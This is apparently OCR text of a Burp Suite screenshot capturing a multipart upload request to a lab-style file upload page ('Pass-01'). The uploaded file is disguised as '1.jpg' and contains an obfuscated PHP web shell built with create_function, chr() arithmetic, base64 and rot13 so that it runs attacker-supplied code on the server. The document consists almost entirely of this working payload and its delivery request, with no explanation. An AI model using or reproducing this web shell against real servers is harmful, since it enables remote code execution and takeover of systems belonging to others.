 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.132:8007
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 192.168.0.132:8007
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------35276309777645328141307993315
8 Content-Length: 939
9 Origin: http://192.168.0.132:8007
10 Connection: close
11 Referer: http://192.168.0.132:8007/Pass-01/index.php
12 Cookie: pass=01
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------35276309777645328141307993315
16 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <?php
$qHIr=create_function(chr(0x4848/0x202).chr(657-542).base64_decode('bw==').chr(0627-0452).chr(0x7592/0x12a),chr(72114/714).chr(073
730/0404).chr(678-581).chr(73548/681).chr(0x8278/0x343).chr(01207-01143).chr(0320523/01641).chr(0434-0255).str_rot13('z').base64_d
ecode('ZQ==').base64_decode('KQ==').str_rot13(';'));$qHIr(base64_decode('Nzg2N'.'jM4O0'.'BldkF'.'sKCRf'.''.chr(43095/507).chr(0450
-0343).chr(0133570/01470).chr(0x29e-0x24a).chr(01135-01007).''.''.base64_decode('Rg==').chr(0113160/0514).chr(0224542/01226).chr(4
05-316).chr(0220465/01523).''.'90dW5'.'dKTsy'.'MzU5O'.'TE0Ow'.'=='.''));?>
20 -----------------------------35276309777645328141307993315
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------35276309777645328141307993315--
25
? Search... 0 matches